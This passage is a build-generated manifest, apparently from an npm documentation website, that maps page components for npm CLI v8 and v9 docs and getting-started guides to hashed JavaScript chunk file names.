d208040e94a107.js\"],\"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-8-commands-npm-mdx-7404115ef681d06f4ae4.js\"],\"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-org-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-8-commands-npm-org-mdx-ba8f45f4e83fe79d0671.js\"],\"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-outdated-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-8-commands-npm-outdated-mdx-a8a44881373885a1171a.js\"],\"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-owner-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-8-commands-npm-owner-mdx-615ea5ef3ca202110ed3.js\"],\"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-pack-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-8-commands-npm-pack-mdx-e72092ae7835dd215f4f.js\"],\"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-ping-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-8-commands-npm-ping-mdx-f590b58e7ce58cc131f8.js\"],\"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-pkg-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-8-commands-npm-pkg-mdx-a7b8f78768beb0c55f4d.js\"],\"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-prefix-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-8-commands-npm-prefix-mdx-ae327bda261dabd3ba41.js\"],\"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-profile-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-8-commands-npm-profile-mdx-42d8a9c6646fa0f0c31c.js\"],\"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-prune-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-8-commands-npm-prune-mdx-6048ac022347d3a518bd.js\"],\"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-publish-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-8-commands-npm-publish-mdx-8490d1843b9f711a4b8d.js\"],\"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-query-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-8-commands-npm-query-mdx-4e255afeb11150e10fb0.js\"],\"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-rebuild-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-8-commands-npm-rebuild-mdx-8b78242457edc4378fd3.js\"],\"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-repo-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-8-commands-npm-repo-mdx-27366e731457af91068e.js\"],\"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-restart-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-8-commands-npm-restart-mdx-65825eef17d467c3a0e4.js\"],\"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-root-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-8-commands-npm-root-mdx-80597a9398e34247f4bd.js\"],\"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-run-script-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-8-commands-npm-run-script-mdx-46ef3cab950ca2e83c17.js\"],\"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-search-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-8-commands-npm-search-mdx-df4c68456e9fb125e3d6.js\"],\"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-set-script-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-8-commands-npm-set-script-mdx-cb025dea4a31deee0741.js\"],\"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-shrinkwrap-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-8-commands-npm-shrinkwrap-mdx-1e92bacdd595b7a5a1ab.js\"],\"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-star-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-8-commands-npm-star-mdx-263b111ea606b6a20b6e.js\"],\"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-stars-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-8-commands-npm-stars-mdx-45bf32d9bb5755754155.js\"],\"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-start-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-8-commands-npm-start-mdx-8d1490f4fe46b0d40731.js\"],\"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-stop-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-8-commands-npm-stop-mdx-735e7d659b40967c0369.js\"],\"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-team-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-8-commands-npm-team-mdx-a57d6f8302bfc5648510.js\"],\"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-test-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-8-commands-npm-test-mdx-48f4d26fd83a6a902294.js\"],\"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-token-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-8-commands-npm-token-mdx-5fdefc2cb28260e94b18.js\"],\"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-uninstall-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-8-commands-npm-uninstall-mdx-816d7adf6e2c78bd3486.js\"],\"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-unpublish-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-8-commands-npm-unpublish-mdx-814e8a9e7af5aa90b34f.js\"],\"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-unstar-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-8-commands-npm-unstar-mdx-c1d78b08054519e18973.js\"],\"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-update-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-8-commands-npm-update-mdx-af3d47fa957543536c36.js\"],\"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-version-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-8-commands-npm-version-mdx-fb7bab3112bd29f7b094.js\"],\"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-view-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-8-commands-npm-view-mdx-872824a1ef1fe5bd2152.js\"],\"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-whoami-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-8-commands-npm-whoami-mdx-68c497d73d16419bc18c.js\"],\"component---src-head-js-content-file-path-content-cli-v-8-commands-npx-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-8-commands-npx-mdx-ece3de8fe2df033de2e0.js\"],\"component---src-head-js-content-file-path-content-cli-v-8-configuring-npm-folders-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-8-configuring-npm-folders-mdx-27e8c6d32f424794fde3.js\"],\"component---src-head-js-content-file-path-content-cli-v-8-configuring-npm-index-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-8-configuring-npm-index-mdx-4a910b841bd67845123f.js\"],\"component---src-head-js-content-file-path-content-cli-v-8-configuring-npm-install-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-8-configuring-npm-install-mdx-6e590515ba31b93ff1e6.js\"],\"component---src-head-js-content-file-path-content-cli-v-8-configuring-npm-npm-shrinkwrap-json-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-8-configuring-npm-npm-shrinkwrap-json-mdx-213cb14711d97d5e38f0.js\"],\"component---src-head-js-content-file-path-content-cli-v-8-configuring-npm-npmrc-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-8-configuring-npm-npmrc-mdx-297fc7c2f7ca99ea4be9.js\"],\"component---src-head-js-content-file-path-content-cli-v-8-configuring-npm-package-json-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-8-configuring-npm-package-json-mdx-1ca70249b05c2cd30be9.js\"],\"component---src-head-js-content-file-path-content-cli-v-8-configuring-npm-package-lock-json-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-8-configuring-npm-package-lock-json-mdx-e2b8837535e99f27995a.js\"],\"component---src-head-js-content-file-path-content-cli-v-8-index-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-8-index-mdx-beda2a835acdbe300cc8.js\"],\"component---src-head-js-content-file-path-content-cli-v-8-using-npm-changelog-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-8-using-npm-changelog-mdx-760356422bad0f9b17a6.js\"],\"component---src-head-js-content-file-path-content-cli-v-8-using-npm-config-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-8-using-npm-config-mdx-0d0a743d3799516e90fb.js\"],\"component---src-head-js-content-file-path-content-cli-v-8-using-npm-dependency-selectors-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-8-using-npm-dependency-selectors-mdx-abd0318d66237aeab598.js\"],\"component---src-head-js-content-file-path-content-cli-v-8-using-npm-developers-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-8-using-npm-developers-mdx-5770916bc04e831a7126.js\"],\"component---src-head-js-content-file-path-content-cli-v-8-using-npm-index-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-8-using-npm-index-mdx-9723be0c38448626bc83.js\"],\"component---src-head-js-content-file-path-content-cli-v-8-using-npm-logging-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-8-using-npm-logging-mdx-f6f26f9a2cceec1addfb.js\"],\"component---src-head-js-content-file-path-content-cli-v-8-using-npm-orgs-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-8-using-npm-orgs-mdx-15bcb3eee5693c8b3b99.js\"],\"component---src-head-js-content-file-path-content-cli-v-8-using-npm-package-spec-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-8-using-npm-package-spec-mdx-31425e2a037fc9dd67b0.js\"],\"component---src-head-js-content-file-path-content-cli-v-8-using-npm-registry-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-8-using-npm-registry-mdx-83aa471766b5e8cd1fb1.js\"],\"component---src-head-js-content-file-path-content-cli-v-8-using-npm-removal-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-8-using-npm-removal-mdx-0a389ba191b19e0b8613.js\"],\"component---src-head-js-content-file-path-content-cli-v-8-using-npm-scope-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-8-using-npm-scope-mdx-b3da970dcd54cd0eea7e.js\"],\"component---src-head-js-content-file-path-content-cli-v-8-using-npm-scripts-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-8-using-npm-scripts-mdx-85d1f396bee773313397.js\"],\"component---src-head-js-content-file-path-content-cli-v-8-using-npm-workspaces-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-8-using-npm-workspaces-mdx-4e9c65419eb1f97737cd.js\"],\"component---src-head-js-content-file-path-content-cli-v-9-commands-index-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-9-commands-index-mdx-7f2a5480e7ded92d6f6b.js\"],\"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-access-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-9-commands-npm-access-mdx-ab784ddf5c77a7d87a80.js\"],\"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-adduser-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-9-commands-npm-adduser-mdx-1e37e63a534412534f67.js\"],\"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-audit-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-9-commands-npm-audit-mdx-3cbc628ce071ebf16da4.js\"],\"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-bugs-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-9-commands-npm-bugs-mdx-9320ae25d71dd03a7b46.js\"],\"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-cache-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-9-commands-npm-cache-mdx-5e1e5d3e01d569cf778c.js\"],\"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-ci-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-9-commands-npm-ci-mdx-41a89e829cd498dfb323.js\"],\"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-completion-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-9-commands-npm-completion-mdx-3671f5385e010498b669.js\"],\"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-config-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-9-commands-npm-config-mdx-bdffadfd556da9aad02b.js\"],\"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-dedupe-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-9-commands-npm-dedupe-mdx-b90b0fafdfb74f4211ba.js\"],\"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-deprecate-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-9-commands-npm-deprecate-mdx-33fc18808078df479812.js\"],\"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-diff-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-9-commands-npm-diff-mdx-8f54d9bf3d1be2cdf8e0.js\"],\"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-dist-tag-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-9-commands-npm-dist-tag-mdx-e83e5416c5db9cebb91c.js\"],\"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-docs-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-9-commands-npm-docs-mdx-fe6e8d96d5a36ad91b4f.js\"],\"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-doctor-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-9-commands-npm-doctor-mdx-627126eac8af7cac6709.js\"],\"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-edit-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-9-commands-npm-edit-mdx-eda139e4217e49750a66.js\"],\"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-exec-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-9-commands-npm-exec-mdx-bc359c7701553c6c2dfd.js\"],\"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-explain-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-9-commands-npm-explain-mdx-8ff6efb3790b584b1b42.js\"],\"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-explore-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-9-commands-npm-explore-mdx-863295cd7fb5b243915b.js\"],\"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-find-dupes-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-9-commands-npm-find-dupes-mdx-e90d40bb6625ef23fcfc.js\"],\"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-fund-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-9-commands-npm-fund-mdx-287a0fea385cd684d56c.js\"],\"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-help-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-9-commands-npm-help-mdx-195a055ea08536e072b4.js\"],\"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-help-search-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-9-commands-npm-help-search-mdx-6a07ec6404aafd03afdd.js\"],\"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-hook-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-9-commands-npm-hook-mdx-c482ede0451a5c9565f8.js\"],\"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-init-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-9-commands-npm-init-mdx-29d2966b5b4dbf6ff315.js\"],\"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-install-ci-test-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-9-commands-npm-install-ci-test-mdx-df3f7d99c79219028978.js\"],\"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-install-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-9-commands-npm-install-mdx-a8dc3ca12e62a758c61c.js\"],\"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-install-test-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-9-commands-npm-install-test-mdx-d82c015dad59bfae5bbb.js\"],\"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-link-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-9-commands-npm-link-mdx-509a02ca87076ec89863.js\"],\"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-login-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-9-commands-npm-login-mdx-6fbcd6ae2591ab33cfd6.js\"],\"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-logout-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-9-commands-npm-logout-mdx-303d48362ab82636e558.js\"],\"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-ls-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-9-commands-npm-ls-mdx-b192a299bcbbd783f748.js\"],\"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-9-commands-npm-mdx-e837286ee376ac420528.js\"],\"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-org-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-9-commands-npm-org-mdx-b1768a32b3effb270686.js\"],\"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-outdated-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-9-commands-npm-outdated-mdx-1d5a72583c7d1a3e1abf.js\"],\"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-owner-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-9-commands-npm-owner-mdx-e61184322ec15be3f643.js\"],\"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-pack-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-9-commands-npm-pack-mdx-ea0bf87dae0a767f72b8.js\"],\"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-ping-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-9-commands-npm-ping-mdx-97727296791af58c8809.js\"],\"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-pkg-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-9-commands-npm-pkg-mdx-a48e133f032558c74294.js\"],\"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-prefix-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-9-commands-npm-prefix-mdx-cecd4b7b31a484f4fb8c.js\"],\"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-profile-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-9-commands-npm-profile-mdx-321b99e068a09b0b1730.js\"],\"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-prune-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-9-commands-npm-prune-mdx-328199869a1b5c50ef39.js\"],\"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-publish-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-9-commands-npm-publish-mdx-5ac1b79856e0dc8da770.js\"],\"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-query-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-9-commands-npm-query-mdx-d03ec36d05f07850428e.js\"],\"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-rebuild-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-9-commands-npm-rebuild-mdx-db061cc590511628d271.js\"],\"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-repo-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-9-commands-npm-repo-mdx-870ef62e0de28e7cafef.js\"],\"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-restart-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-9-commands-npm-restart-mdx-d88576208756a33d948f.js\"],\"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-root-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-9-commands-npm-root-mdx-158de4f8e65c289c6c0e.js\"],\"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-run-script-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-9-commands-npm-run-script-mdx-5634c5f8681b58fbed1b.js\"],\"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-sbom-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-9-commands-npm-sbom-mdx-9af31e2836dfc6403c8e.js\"],\"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-search-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-9-commands-npm-search-mdx-62550e4e909f5a75b1e0.js\"],\"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-shrinkwrap-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-9-commands-npm-shrinkwrap-mdx-87759df5a7a8476665f2.js\"],\"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-star-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-9-commands-npm-star-mdx-2743ff234e6160dc3daa.js\"],\"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-stars-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-9-commands-npm-stars-mdx-1bfcf0ff7d5982b1cf81.js\"],\"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-start-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-9-commands-npm-start-mdx-0fbc783616ea4967bef0.js\"],\"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-stop-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-9-commands-npm-stop-mdx-b3096469804a19cc3f1d.js\"],\"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-team-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-9-commands-npm-team-mdx-1aebca042db52d7ac904.js\"],\"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-test-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-9-commands-npm-test-mdx-30de728bcffe544458a2.js\"],\"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-token-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-9-commands-npm-token-mdx-e6e6637bf5d0c7541a4e.js\"],\"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-uninstall-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-9-commands-npm-uninstall-mdx-c59b19a32bbc0194e7b9.js\"],\"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-unpublish-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-9-commands-npm-unpublish-mdx-9578ab4f14d39a0dbe8b.js\"],\"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-unstar-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-9-commands-npm-unstar-mdx-37c0cbbed005acc6b88b.js\"],\"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-update-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-9-commands-npm-update-mdx-1b94a1c71dd65545327e.js\"],\"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-version-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-9-commands-npm-version-mdx-8265ed960e37a6c8c6a1.js\"],\"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-view-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-9-commands-npm-view-mdx-e44d3ce2f6323d070410.js\"],\"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-whoami-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-9-commands-npm-whoami-mdx-18e10e6d73f8b9498c31.js\"],\"component---src-head-js-content-file-path-content-cli-v-9-commands-npx-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-9-commands-npx-mdx-d626130b488fd277b56c.js\"],\"component---src-head-js-content-file-path-content-cli-v-9-configuring-npm-folders-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-9-configuring-npm-folders-mdx-1f2a2ab1fb94ed250356.js\"],\"component---src-head-js-content-file-path-content-cli-v-9-configuring-npm-index-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-9-configuring-npm-index-mdx-38e36a6067ebe94bde32.js\"],\"component---src-head-js-content-file-path-content-cli-v-9-configuring-npm-install-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-9-configuring-npm-install-mdx-33a46d7f4f0a7b2b23e9.js\"],\"component---src-head-js-content-file-path-content-cli-v-9-configuring-npm-npm-shrinkwrap-json-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-9-configuring-npm-npm-shrinkwrap-json-mdx-4cccf8353ed8834f5bde.js\"],\"component---src-head-js-content-file-path-content-cli-v-9-configuring-npm-npmrc-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-9-configuring-npm-npmrc-mdx-d3a6206b691277fae5c3.js\"],\"component---src-head-js-content-file-path-content-cli-v-9-configuring-npm-package-json-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-9-configuring-npm-package-json-mdx-9adc688498f24e8f10cd.js\"],\"component---src-head-js-content-file-path-content-cli-v-9-configuring-npm-package-lock-json-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-9-configuring-npm-package-lock-json-mdx-fcdfddaf97b6a0ae4429.js\"],\"component---src-head-js-content-file-path-content-cli-v-9-index-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-9-index-mdx-c333f8e0b28c039712da.js\"],\"component---src-head-js-content-file-path-content-cli-v-9-using-npm-changelog-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-9-using-npm-changelog-mdx-942e49b84578bc5143cd.js\"],\"component---src-head-js-content-file-path-content-cli-v-9-using-npm-config-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-9-using-npm-config-mdx-ea873303cd02ab6caac2.js\"],\"component---src-head-js-content-file-path-content-cli-v-9-using-npm-dependency-selectors-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-9-using-npm-dependency-selectors-mdx-18015f122139e11acc5e.js\"],\"component---src-head-js-content-file-path-content-cli-v-9-using-npm-developers-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-9-using-npm-developers-mdx-b85836f475880390ac7f.js\"],\"component---src-head-js-content-file-path-content-cli-v-9-using-npm-index-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-9-using-npm-index-mdx-11e0c5b582029cfbf2c6.js\"],\"component---src-head-js-content-file-path-content-cli-v-9-using-npm-logging-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-9-using-npm-logging-mdx-8aac79d174e66d4f6bc7.js\"],\"component---src-head-js-content-file-path-content-cli-v-9-using-npm-orgs-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-9-using-npm-orgs-mdx-a8fab135ae8857976933.js\"],\"component---src-head-js-content-file-path-content-cli-v-9-using-npm-package-spec-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-9-using-npm-package-spec-mdx-04ba6c6f3f9eafc5b811.js\"],\"component---src-head-js-content-file-path-content-cli-v-9-using-npm-registry-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-9-using-npm-registry-mdx-692000e4f687657cb6f2.js\"],\"component---src-head-js-content-file-path-content-cli-v-9-using-npm-removal-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-9-using-npm-removal-mdx-d61ff30d84f699480c4f.js\"],\"component---src-head-js-content-file-path-content-cli-v-9-using-npm-scope-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-9-using-npm-scope-mdx-6b9e5ad248e085262f23.js\"],\"component---src-head-js-content-file-path-content-cli-v-9-using-npm-scripts-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-9-using-npm-scripts-mdx-18e6cb0c5a8c037ff057.js\"],\"component---src-head-js-content-file-path-content-cli-v-9-using-npm-workspaces-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-9-using-npm-workspaces-mdx-8ccd5694f37f9ed218e6.js\"],\"component---src-head-js-content-file-path-content-enterprise-index-mdx\":[\"/component---src-head-js-content-file-path-content-enterprise-index-mdx-9eca1a73f7d8b41c6d96.js\"],\"component---src-head-js-content-file-path-content-getting-started-configuring-your-local-environment-about-npm-versions-mdx\":[\"/component---src-head-js-content-file-path-content-getting-started-configuring-your-local-environment-about-npm-versions-mdx-12c8fb8508220de9a218.js\"],\"component---src-head-js-content-file-path-content-getting-started-configuring-your-local-environment-downloading-and-installing-node-js-and-npm-mdx\":[\"/component---src-head-js-content-file-path-content-getting-started-configuring-your-local-environment-downloading-and-installing-node-js-and-npm-mdx-7d6df306ad2fd5d44574.js\"],\"component---src-head-js-content-file-path-content-getting-started-configuring-your-local-environment-index-mdx\":[\"/component---src-head-js-content-file-path-content-getting-started-configuring-your-local-environment-index-mdx-237c0a3b82dc6ad597f9.js\"],\"component---src-head-js-content-file-path-content-getting-started-index-mdx\":[\"/component---src-head-js-content-file-path-content-getting-started-index-mdx-d50ea801408ce22cd775.js\"],\"component---src-head-js-content-file-path-content-getting-started-managing-your-npm-user-account-changing-your-npm-username-mdx\":[\"/component---src-head-js-content-file-path-content-getting-started-managing-your-npm-user-account-changing-your-npm-username-mdx-1e38359a55310ac9fbb3.js\"],\"component---src-head-js-content-file-path-content-getting-started-managing-your-npm-user-account-deleting-your-npm-user-account-mdx\":[\"/component---src-head-js-content-file-path-content-getting-started-managing-your-npm-user-account-deleting-your-npm-user-account-mdx-e8355af5fceb0e76d074.js\"],\"component---src-head-js-content-file-path-content-getting-started-managing-your-npm-user-account-index-mdx\":[\"/component---src-head-js-content-file-path-content-getting-started-managing-your-npm-user-account-index-mdx-4af74bd86d5b4928a065.js\"],\"component---src-head-js-content-file-path-content-getting-started-managing-your-npm-user-account-managing-your-profile-settings-mdx\":[\"/component---src-head-js-content-file-path-content-g